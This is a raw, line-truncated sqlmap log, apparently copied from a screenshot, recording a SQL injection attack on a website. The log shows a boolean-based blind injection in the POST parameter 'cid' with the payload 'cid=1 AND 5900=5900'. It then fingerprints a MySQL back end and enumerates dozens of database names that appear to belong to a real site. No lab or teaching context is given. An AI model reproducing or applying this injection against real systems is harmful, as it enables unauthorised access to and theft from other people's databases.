 [11:29:31] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own coo
within the HTTP Set-Cookie header which intersect with yours. Do you want to
rge them in futher requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: cid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 5900=5900
---
[11:29:32] [INFO] testing MySQL
[11:29:32] [INFO] confirming MySQL
[11:29:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
back-end DBMS: MySQL >= 5.0.0
[11:29:32] [INFO] fetching database names
[11:29:32] [INFO] fetching number of databases
[11:29:32] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[11:29:32] [INFO] retrieved: 80
[11:29:37] [INFO] retrieved: information_schema
[11:30:23] [INFO] retrieved: 123_07073
[11:30:42] [INFO] retrieved: acg073
[11:30:57] [INFO] retrieved: adv07073
[11:31:14] [INFO] retrieved: advertising
[11:31:33] [INFO] retrieved: android07073
[11:31:53] [INFO] retrieved: askdata
[11:32:05] [INFO] retrieved: atlas07073
[11:32:40] [INFO] retrieved: baidu_xml_dev
[11:33:00] [INFO] retrieved:
[11:33:10] [INFO] retrieved: bar07073
[11:33:22] [INFO] retrieved: bbs073
[11:33:33] [INFO] retrieved: bl07073
[11:33:48] [INFO] retrieved: box07073
[11:34:00] [INFO] retrieved: cache07073
[11:34:16] [INFO] retrieved: cartoon
[11:34:27] [INFO] retrieved: coderead
[11:34:58] [INFO] retrieved: comment
[11:35:09] [INFO] retrieved: datacenter
[11:35:26] [INFO] retrieved: db07073
[11:35:39] [INFO] retrieved: db07073_tx2
[11:35:56] [INFO] retrieved: db07073qn
[11:36:11] [INFO] retrieved: dbcache
[11:36:22] [INFO] retrieved: discuz
[11:36:33] [INFO] retrieved: dn07073
[11:36:46] [INFO] retrieved: dnf07073
[11:37:15] [INFO] retrieved: downloads
[11:37:30] [INFO] retrieved: duandi
[11:37:40] [INFO] retrieved: fahao073
[11:37:55] [INFO] retrieved: fahao10
[INFO] retrieved: